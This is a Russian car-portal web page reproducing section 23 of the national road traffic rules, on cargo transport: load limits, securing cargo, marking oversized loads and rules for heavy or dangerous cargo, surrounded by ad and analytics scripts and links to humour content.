

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://moi-auto.ru/pravila-pdd/24/
body_size: 9290
content:
<!--check code--><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3427483497615--><div id='SrnF_3427483497615'></div><!--check code--><!DOCTYPE HTML>
<html lang="ru">

<head>
    <base href="/" />
    <!-- cutcut -->
    <title>Перевозка грузов - Правила дорожного движения | Авто портал</title>
    <meta name="description" content="Перевозка грузов - Правила дорожного движения">
	<meta name="keywords" content="">
<meta name="google-site-verification" content="UfDZTShXm8gL9ImYo7Oafz0PXOdYuwVHSJmngiugC_4" />
	<!-- cutcut -->    
	<meta name="spr-verification" content="6e6e9d0b1f1dec7" />
	<meta name="yandex-verification" content="0f8455d4b9838652" />
	<meta name="rp6dba9787a70d4452bc99ea2cdbcac432" content="45970cbf07adaf15de3a14e206bb2c2d" />
	<!-- 04665e3ffad06532 -->
	
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/reset.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/font-awesome.min.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/style.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/lightbox.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/shortcodes.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/owl.carousel.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/responsive.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/animate.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/dat-menu.css">
    <link href="assets/tpl/css/magnific-popup.css" rel="stylesheet" type="text/css">
    
    <!--[if lte IE 8]><link type="text/css" rel="stylesheet" href="assets/tpl/css/ie-ancient.css" /><![endif]-->
    <meta name="view" content="1988" />
    <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/110/2/95110.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->
<!-- This site is optimized with the Sterc seoPro plugin 1.0.4 - http://www.sterc.nl/modx/seopro -->
</head>

<body>
        <header class="header">
        <nav class="top-menu">
            <div class="wrapper">
                <ul  class="left load-responsive" rel="Меню №1">
<li><a href="/"><i class="fa fa-home"></i></a>
<li class="first"><a href="reklama-na-portale/" >Реклама на портале</a></li><li class="active"><a href="pravila-pdd/" >Правила дорожного движения</a></li><li><a href="car" >Каталог авто</a></li><li><a href="helpful" >Полезная информация</a></li><li class="last"><a href="interesnaya/" >Интересная информация</a></li></ul>
                <div class="clear-float"></div>
            </div>
        </nav>
        <div class="wrapper">
            <div class="header-flex">
                <div class="header-flex-box">
                    <a href="/"><img src="images/glav/logo1.jpg" alt="Авто портал">
                    </a>
                </div>
                <div class="header-flex-box banner">
                    <script async type="text/javascript" src="http://fejla.com/cds8ke1292917i9/192j7b/i79q2t/ilv8ek/i97f9xquvypku1ikq8xhf563339b54864239a25c3f561ec44905"></script>
                </div>
                <div class="header-weather">
                    <img src="images/glav/logo2.jpg" class="weather-icon">
                    <div class="clear-float"></div>
                </div>
            </div>
            <div class="header-center" style="display:none">
                <a href="/"><img src="images/glav/logo1.jpg" alt="Авто портал">
                </a>
            </div>
        </div>
        <nav id="main-menu" class="willfix main-menu-dark">
            <div class="wrapper">
                <ul class="load-responsive" rel="Меню №2">
<li><a href="/"><i class="fa fa-home"></i></a>
<li class="first" style="border-bottom: 3px solid #3be74f"><a href="news" >Новости</a></li><li style="border-bottom: 3px solid #fa0e25"><a href="reviews/" >Тест-драйвы</a></li><li style="border-bottom: 3px solid #2729b1"><a href="krash-testyi/" >Краш-тесты</a></li><li style="border-bottom: 3px solid #2ed046"><a href="pdd-online/" >ПДД онлайн</a></li><li style="border-bottom: 3px solid #d3e43f"><a href="a-kart/" >Авто юмор</a></li><li class="last" style="border-bottom: 3px solid #f2202e"><a href="avtov/" >Авто видео</a></li></ul>
            </div>
        </nav>
    </header>
    <div class="boxed active">
        <section class="content">
            <div class="wrapper">
                 <ul itemscope="" itemtype="http://schema.org/BreadcrumbList" id="breadcrumbs" class="title-block"><li><span itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                    <a title="Главная" itemprop="item" href="/"><span itemprop="name">Главная</span><meta itemprop="position" content="1"></a>
                </span></li><li> / </li><li><span itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                    <a title="Правила дорожного движения" itemprop="item" href="pravila-pdd/"><span itemprop="name">Правила дорожного движения</span><meta itemprop="position" content="2"></a>
                </span></li><li> / </li><li><span itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                    <span itemprop="name">Перевозка грузов - Правила дорожного движения</span><meta itemprop="position" content="3">
                </span></li></ul>
        <style>
#breadcrumbs { padding:0; margin:0;  border:0;}
#breadcrumbs li { display: inline-table;}
#breadcrumbs.title-block    {box-shadow: 0 1px 0 rgba(0, 0, 0, 0.12);
                                margin-bottom: 2rem;
                                border-bottom: 4px solid #2F8886;}

</style>
                <div class="split-block">
                    <div class="main-content">
                        <div class="ot-panel-block">
                            <div class="title-block">
                                <h2>Перевозка грузов</h2>
                            </div>
                            <div class="blog-articles">
                            
                            </div>
                            <div class="blog-articles">
                                <sape_index>
                                
                                <div class="rule">
<div class="text">
<div class="page">
<div class="shadow">&nbsp;</div>

<div class="page__body">
<div class="text">
<div id="m23_1"><a name="23.1"></a>

<p class="hyphenate">23.1. Масса перевозимого груза и&nbsp;распределение нагрузки по&nbsp;осям не&nbsp;должны превышать величин, установленных предприятием-изготовителем для данного транспортного средства.</p>
</div>

<div id="m23_2"><a name="23.2"></a>

<p class="hyphenate">23.2. Перед началом и&nbsp;во&nbsp;время движения водитель обязан контролировать размещение, крепление и&nbsp;состояние груза во&nbsp;избежание его падения, создания помех для движения.</p>
</div>

<div id="m23_3"><a name="23.3"></a>

<p class="hyphenate">23.3. Перевозка груза допускается при условии, что&nbsp;он:</p>

<ul>
	<li>не&nbsp;ограничивает водителю обзор;</li>
	<li>не&nbsp;затрудняет управление и&nbsp;не&nbsp;нарушает устойчивость транспортного средства;</li>
	<li>не&nbsp;закрывает внешние световые приборы и&nbsp;световозвращатели, регистрационные и&nbsp;опознавательные знаки, а&nbsp;также не&nbsp;препятствует восприятию сигналов, подаваемых рукой;</li>
	<li>не&nbsp;создает шум, не&nbsp;пылит, не&nbsp;загрязняет дорогу и&nbsp;окружающую среду.</li>
</ul>

<p class="hyphenate">Если состояние и&nbsp;размещение груза не&nbsp;удовлетворяют указанным требованиям, водитель обязан принять меры к&nbsp;устранению нарушений перечисленных правил перевозки либо прекратить дальнейшее движение.</p>
</div>

<div id="m23_4"><a name="23.4"></a>

<p class="hyphenate">23.4. Груз, выступающий за&nbsp;габариты транспортного средства спереди и&nbsp;сзади более чем на&nbsp;1&nbsp;м или сбоку более чем на&nbsp;0,4&nbsp;м от&nbsp;внешнего края габаритного огня, должен быть обозначен опознавательными <span data-code="m1517">знаками</span> «Крупногабаритный груз», а&nbsp;в&nbsp;темное время суток и&nbsp;в&nbsp;условиях недостаточной видимости, кроме того, спереди&nbsp;— фонарем или световозвращателем белого цвета, сзади&nbsp;— фонарем или световозвращателем красного цвета.</p>
</div>

<div id="m23_5"><a name="23.5"></a>

<p class="hyphenate">23.5. Перевозка тяжеловесных и&nbsp;опасных грузов, движение транспортного средства, габаритные параметры которого с&nbsp;грузом или без него превышают по&nbsp;ширине 2,55&nbsp;м (2,6&nbsp;м&nbsp;— для рефрижераторов и&nbsp;изотермических кузовов), по&nbsp;высоте 4&nbsp;м от&nbsp;поверхности проезжей части, по&nbsp;длине (включая один прицеп) 20&nbsp;м, либо движение транспортного средства с&nbsp;грузом, выступающим за&nbsp;заднюю точку габарита транспортного средства более чем на&nbsp;2&nbsp;м, а&nbsp;также движение автопоездов с&nbsp;двумя и&nbsp;более прицепами осуществляются в&nbsp;соответствии со&nbsp;специальными правилами.</p>

<p class="hyphenate">Международные автомобильные перевозки осуществляются в&nbsp;соответствии с&nbsp;требованиями к&nbsp;транспортным средствам и&nbsp;правилами перевозки, установленными международными договорами Российской Федерации.</p>
</div>
</div>
</div>
</div>
</div>
</div>

                                </sape_index>                    
                            </div>
                            <br/>
                            <div class="blog-articles">
                                <h2>Смотрите также:</h2>
			<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/luxury/">
        <img alt="Luxury" src="/assets/components/phpthumbof/cache/1318318526_demo-12.4cf58e26df8477c35dacbf4569341b3b578.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Luxury</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/vrode-ne-rossiya/">
        <img alt="Вроде не Россия" src="/assets/components/phpthumbof/cache/1507024668_svezhie-demotivatory_xaxa-net.ru-2.4cf58e26df8477c35dacbf4569341b3b578.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Вроде не Россия</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/geroj-anekdotov/">
        <img alt="Герой анекдотов" src="/assets/components/phpthumbof/cache/pic_08.4cf58e26df8477c35dacbf4569341b3b578.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Герой анекдотов</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/nichto/">
        <img alt="Ничто" src="/assets/components/phpthumbof/cache/99-Novaya-mashina-soseda.4cf58e26df8477c35dacbf4569341b3b578.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Ничто</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/budesh-mnogo-kushat/">
        <img alt="Будешь много кушать" src="/assets/components/phpthumbof/cache/9e218_dem028.4cf58e26df8477c35dacbf4569341b3b578.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Будешь много кушать</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/texosmotr/">
        <img alt="Техосмотр" src="/assets/components/phpthumbof/cache/1263126227_tn.4cf58e26df8477c35dacbf4569341b3b578.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Техосмотр</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/nemnogo-duet/">
        <img alt="Немного дует" src="/assets/components/phpthumbof/cache/76407045.4cf58e26df8477c35dacbf4569341b3b578.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Немного дует</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/myi-ne-umeem/">
        <img alt="Мы не умеем" src="/assets/components/phpthumbof/cache/1319302507-my-ne-umeem.4cf58e26df8477c35dacbf4569341b3b578.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Мы не умеем</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/razmer/">
        <img alt="Размер" src="/assets/components/phpthumbof/cache/auto-demotivator-3.4cf58e26df8477c35dacbf4569341b3b578.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Размер</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/gibridnyij-avtomobil/">
        <img alt="Гибридный автомобиль" src="/assets/components/phpthumbof/cache/1349976966_36337095_gibridnyij-avtomobil.4cf58e26df8477c35dacbf4569341b3b578.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Гибридный автомобиль</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/russkij-tyuning/">
        <img alt="Русский тюнинг" src="/assets/components/phpthumbof/cache/demotivatori_52.4cf58e26df8477c35dacbf4569341b3b578.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Русский тюнинг</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/rossiya/">
        <img alt="Россия" src="/assets/components/phpthumbof/cache/demotivators_mart_07.4cf58e26df8477c35dacbf4569341b3b578.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Россия</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/gospodi/">
        <img alt="Господи" src="/assets/components/phpthumbof/cache/785.4cf58e26df8477c35dacbf4569341b3b578.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Господи</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/lada-priora/">
        <img alt="Лада Приора" src="/assets/components/phpthumbof/cache/demotivators_new_part_94.4cf58e26df8477c35dacbf4569341b3b578.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Лада Приора</h1>
    </a>
</div>
<div style="display:inline-block;width:30%;margin:5px 1%;vertical-align:top;">
    <a href="a-kart/avtopodstava/">
        <img alt="Автоподстава" src="/assets/components/phpthumbof/cache/1282405451_9d35c9pb4jrv.4cf58e26df8477c35dacbf4569341b3b578.jpg" style="width:100%;" />
        <h1 style="font-size:14px;height:30px;">Автоподстава</h1>
    </a>
</div>
                            </div>
                        </div>
                    </div>
                    <aside id="sidebar" class="ot-scrollnimate" data-animation="fadeInUpSmall">
                        <div class="widget">
                            <div class="title-block">
                                <h2>Видео</h2>
                            </div>
                            <div class="article-block">
                                <div class="item">
                                    <div class="item-header">
                                        <a href="avtov/video-podborka-2016.-avto-prikolyi/" class="image-hover">
                                           <img src="//img.youtube.com/vi/8fC2FNY-CRk/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/video-podborka-2016.-avto-prikolyi/">Видео подборка 2016. Авто приколы.</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/perecz-v-tachke-s-motoblokom,-rzhaka/" class="image-hover">
                                           <img src="//img.youtube.com/vi/5JfdYE_iqoM/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/perecz-v-tachke-s-motoblokom,-rzhaka/">Перец в тачке с мотоблоком, ржака</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/prodazha-mashinyi-prikol/" class="image-hover">
                                           <img src="//img.youtube.com/vi/0Uz5XP-tS8g/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/prodazha-mashinyi-prikol/">Продажа машины прикол</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/reakcziya-na-novuyu-tachka/" class="image-hover">
                                           <img src="//img.youtube.com/vi/2-fgLy35TaM/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/reakcziya-na-novuyu-tachka/">Реакция на новую тачка</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/takoj-smeshnoj-prikol-mog-proizojti-v-rossii-!-zima-mashina/" class="image-hover">
                                           <img src="//img.youtube.com/vi/1i7-GVHQ0tM/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/takoj-smeshnoj-prikol-mog-proizojti-v-rossii-!-zima-mashina/">Такой смешной прикол мог произойти в России ! Зима машина</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/ugnal-mashinu-otcza,prikol/" class="image-hover">
                                           <img src="//img.youtube.com/vi/Kpbn0uUqyGM/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/ugnal-mashinu-otcza,prikol/">Угнал машину отца,прикол</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/chuvak-kupil-tojota-kamri/" class="image-hover">
                                           <img src="//img.youtube.com/vi/qo25kLVBYIM/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/chuvak-kupil-tojota-kamri/">Чувак купил Тойота Камри</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/devushka-povelas-na-mashinu,-a-paren-eyo-oblomal/" class="image-hover">
                                           <img src="//img.youtube.com/vi/2xV43mK8SJw/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/devushka-povelas-na-mashinu,-a-paren-eyo-oblomal/">Девушка повелась на машину, а парень её обломал</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/otecz-uchit-syina-vodit-avto,smex,prikol,rzhaka/" class="image-hover">
                                           <img src="//img.youtube.com/vi/55wXuXqbNT8/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/otecz-uchit-syina-vodit-avto,smex,prikol,rzhaka/">Отец учит сына водить авто,смех,прикол,ржака</a></h4>
                                    </div>
                                </div>
<div class="item">
                                    <div class="item-header">
                                        <a href="avtov/luchshie-avto-prikolyi-2017,-novyie-prikolyi-2017,-smeshnyie-avto-momentyi/" class="image-hover">
                                           <img src="//img.youtube.com/vi/EtqTbAoiizs/3.jpg" width="100" height="69">
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4><a href="avtov/luchshie-avto-prikolyi-2017,-novyie-prikolyi-2017,-smeshnyie-avto-momentyi/">ЛУЧШИЕ АВТО ПРИКОЛЫ 2017, НОВЫЕ ПРИКОЛЫ 2017, СМЕШНЫЕ АВТО МОМЕНТЫ</a></h4>
                                    </div>
                                </div>
                                <a href="avtov/" class="item-button">Подробнее ...</a>
                            </div>
                        </div>
                        <div class="widget">
                            <div class="title-block">
                                <h2>Объявления</h2>
                            </div>
                            <div class="article-block">
                                
                            </div>
                        </div>
                        <div class="widget">
                            <div class="title-block">
                                <h2>Интересная информация</h2>
                            </div>
                            <div class="ot-widget-review">
                                <div class="item featured">
                                    <a href="interesnaya/luchshie-avto,-dlya-avtomobilnogo-kredita/" class="image-hover-main">
                                        <span class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/p61.17306d7e49b38e1709baee7f6fbd3cab578.jpg" alt="Лучшие авто, для автомобильного кредита">
                                            
                                        </span> 
                                        <strong class="review-title">Лучшие авто, для автомобильного кредита</strong>
                                    </a>
                                </div>
                                <div class="item ">
                                    <a href="interesnaya/shipovannaya-rezina/" class="image-hover-main">
                                        <span class="image-hover">
                                            
                                            <img src="/assets/components/phpthumbof/cache/154m.c7d88dc836ec761475addceb743a060b578.jpg" alt="Шипованная резина">
                                            
                                            
                                        </span> 
                                        <strong class="review-title">Шипованная резина</strong>
                                    </a>
                                </div>
<div class="item ">
                                    <a href="interesnaya/shinyi-na-letnij-sezon-ot-kompanii-hankook/" class="image-hover-main">
                                        <span class="image-hover">
                                            
                                            <img src="/assets/components/phpthumbof/cache/153m.c7d88dc836ec761475addceb743a060b578.jpg" alt="Шины на летний сезон от компании Hankook.">
                                            
                                            
                                        </span> 
                                        <strong class="review-title">Шины на летний сезон от компании Hankook.</strong>
                                    </a>
                                </div>
<div class="item ">
                                    <a href="interesnaya/shinyi-dlya-gruzovyix-avtomobilej-na-zimnij-sezon/" class="image-hover-main">
                                        <span class="image-hover">
                                            
                                            <img src="/assets/components/phpthumbof/cache/152m.c7d88dc836ec761475addceb743a060b578.jpg" alt="Шины для грузовых автомобилей на зимний сезон.">
                                            
                                            
                                        </span> 
                                        <strong class="review-title">Шины для грузовых автомобилей на зимний сезон.</strong>
                                    </a>
                                </div>
<div class="item ">
                                    <a href="interesnaya/chislo-smertej-na-dorogax-sokrashhaetsya/" class="image-hover-main">
                                        <span class="image-hover">
                                            
                                            <img src="/assets/components/phpthumbof/cache/151m.c7d88dc836ec761475addceb743a060b578.jpg" alt="Число смертей на дорогах сокращается">
                                            
                                            
                                        </span> 
                                        <strong class="review-title">Число смертей на дорогах сокращается</strong>
                                    </a>
                                </div>
                            </div>
                        </div>
                        
                        <div class="widget">
                            <div class="title-block">
                                <h2>Реклама</h2>
                            </div>
                            <div class="article-block">
 
                                  <p></p>
                                  <p><!--check code--><!--3427483497615--><div id='SrnF_3427483497615'></div><!--check code--></p>
               
                                 <p></p>
                                  <p><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfdf64ab31d3528a8fbcd4b9f68daabdb6876c75c5" type="text/javascript"></script></p>
             
                                 <p></p>
                            
                                 <p><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tldf64ab31d3528a8fbcd4b9f68daabdb6876c75c5" type="text/javascript"></script></p
                                                    
                                 
                            </div>
                        </div>
                        <div class="widget">
                            <div class="title-block">
                                <h2>Фотогалерея</h2>
                            </div>
                            <div class="ot-widget-gallery">
                                <div class="item">
                                    <div class="item-header">
                                        <a href="a-kart/dorogaya/">
                                            <img src="/assets/components/phpthumbof/cache/047.81114d96cc035f0ebc0696c7663ce3bc578.jpg" alt="Дорогая">
                                        </a>
                                        
                                    </div>
                                    <div class="item-footer">
                                        <a href="#galery-left"><i class="fa fa-caret-left"></i></a> 
                                        <a href="#galery-right"><i class="fa fa-caret-right"></i></a>
                                        <div class="item-thumbnails">
                                            <div class="item-thumbnails-inner">
                                                
                                        <a href="/assets/components/phpthumbof/cache/s-xoroshej-reklamoj-1.81114d96cc035f0ebc0696c7663ce3bc578.jpg" data-href="a-kart/s-xoroshej-reklamoj/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/s-xoroshej-reklamoj-1.420178f0ab01567ed533c6ef26a43493578.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/Stimka.ru_1326005857_1325966765_rusdemotivator-7.81114d96cc035f0ebc0696c7663ce3bc578.jpg" data-href="a-kart/tormozish/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/Stimka.ru_1326005857_1325966765_rusdemotivator-7.420178f0ab01567ed533c6ef26a43493578.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/pic_39.81114d96cc035f0ebc0696c7663ce3bc578.jpg" data-href="a-kart/upravlyaj-mechtoj-2/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/pic_39.420178f0ab01567ed533c6ef26a43493578.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/rusAutoProm-11.81114d96cc035f0ebc0696c7663ce3bc578.jpg" data-href="a-kart/evropejczyi/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/rusAutoProm-11.420178f0ab01567ed533c6ef26a43493578.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/pic_23.81114d96cc035f0ebc0696c7663ce3bc578.jpg" data-href="a-kart/vot-on/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/pic_23.420178f0ab01567ed533c6ef26a43493578.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/pic_31.81114d96cc035f0ebc0696c7663ce3bc578.jpg" data-href="a-kart/chego-tolko-ne-pridumayut/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/pic_31.420178f0ab01567ed533c6ef26a43493578.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/pic_34.81114d96cc035f0ebc0696c7663ce3bc578.jpg" data-href="a-kart/mashina-eto-ne-roskosh/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/pic_34.420178f0ab01567ed533c6ef26a43493578.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/pic_08.81114d96cc035f0ebc0696c7663ce3bc578.jpg" data-href="a-kart/geroj-anekdotov/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/pic_08.420178f0ab01567ed533c6ef26a43493578.jpg" alt="">
                                        </a>
                                       

                                        <a href="/assets/components/phpthumbof/cache/pic_19.81114d96cc035f0ebc0696c7663ce3bc578.jpg" data-href="a-kart/teper/" class="image-hover">
                                            <img src="/assets/components/phpthumbof/cache/pic_19.420178f0ab01567ed533c6ef26a43493578.jpg" alt="">
                                        </a>
                                       
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </aside>
                </div>
            </div>
        </section>
        <footer class="footer">
            <div class="footer-widgets">
                <div class="wrapper">
                    <div class="footer-widget-wrapper">
                        <div class="footer-widget-left">
                            <div class="widget">
                                <p>По размещению рекламы на портале обращайтесь на e-mail trap_hall@mail.ru</p>
                                <a href="/karta-sajta/" >Карта сайта</a>
                            </div>
                        </div>
                        <div class="footer-widget-middle">
                            <div class="widget">
                                <div class="title-block">
                                        <h2>Последние новости</h2>
                                    </div>
                                    <div class="article-block">
                                    <div class="item">
                                        <div class="item-header">
                                            <a href="news/povyishenie-czenyi-na-benzin-neizbezhno/" class="image-hover">
                                                <img src="/assets/components/phpthumbof/cache/1n.fe589f773c855264fd4ce7c23a0b5735578.jpg" alt="Повышение цены на бензин неизбежно.">
                                            </a>
                                        </div>
                                        <div class="item-content">
                                            <h4><a href="news/povyishenie-czenyi-na-benzin-neizbezhno/">Повышение цены на бензин неизбежно.</a></h4>
                                        </div>
                                    </div>
                                </div>
<div class="article-block">
                                    <div class="item">
                                        <div class="item-header">
                                            <a href="news/vostrebovannost-elektrokarov-v-rossii/" class="image-hover">
                                                <img src="/assets/components/phpthumbof/cache/2n.fe589f773c855264fd4ce7c23a0b5735578.jpg" alt="Востребованность электрокаров в России">
                                            </a>
                                        </div>
                                        <div class="item-content">
                                            <h4><a href="news/vostrebovannost-elektrokarov-v-rossii/">Востребованность электрокаров в России</a></h4>
                                        </div>
                                    </div>
                                </div>
<div class="article-block">
                                    <div class="item">
                                        <div class="item-header">
                                            <a href="news/sovremennyie-texnologii-bezopasnosti-po-voronezhski/" class="image-hover">
                                                <img src="/assets/components/phpthumbof/cache/7n.fe589f773c855264fd4ce7c23a0b5735578.jpg" alt="Современные технологии безопасности по-воронежски">
                                            </a>
                                        </div>
                                        <div class="item-content">
                                            <h4><a href="news/sovremennyie-texnologii-bezopasnosti-po-voronezhski/">Современные технологии безопасности по-воронежски</a></h4>
                                        </div>
                                    </div>
                                </div>
                                </div>
                        </div>
                        <div class="footer-widget-right">
                            <div class="widget">
                                <div class="title-block">
                                    <h2>Фото галерея</h2>
                                </div>
                                <div class="ot-instagram-widget">
                                    <a href="a-kart/s-xoroshej-reklamoj/" class="image-hover">
                                        <img src="/assets/components/phpthumbof/cache/s-xoroshej-reklamoj-1.a49cba85d4e8f4d7226e149bf750c970578.jpg" alt="С хорошей рекламой можно продать">
                                    </a>
<a href="a-kart/voditel/" class="image-hover">
                                        <img src="/assets/components/phpthumbof/cache/1270794336_01.a49cba85d4e8f4d7226e149bf750c970578.jpg" alt="Водитель">
                                    </a>
<a href="a-kart/lomaj-menya/" class="image-hover">
                                        <img src="/assets/components/phpthumbof/cache/12demotivatory_04.a49cba85d4e8f4d7226e149bf750c970578.jpg" alt="Ломай меня">
                                    </a>
<a href="a-kart/poshla-na-nerest/" class="image-hover">
                                        <img src="/assets/components/phpthumbof/cache/demotivators_new_collection_21.a49cba85d4e8f4d7226e149bf750c970578.jpg" alt="Пошла на нерест">
                                    </a>
<a href="a-kart/agent-682/" class="image-hover">
                                        <img src="/assets/components/phpthumbof/cache/cr_404638300856022508022.a49cba85d4e8f4d7226e149bf750c970578.jpg" alt="Агент 682">
                                    </a>
<a href="a-kart/i-tut/" class="image-hover">
                                        <img src="/assets/components/phpthumbof/cache/4zshkmi754.a49cba85d4e8f4d7226e149bf750c970578.jpg" alt="И тут">
                                    </a>
                                    
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="footer-copy">
                <div class="wrapper">
                    <p>Copyright © 2011-2020 "Авто портал"</p>
                    <!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=53451829&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/53451829/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="53451829" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(53451829, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/53451829" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
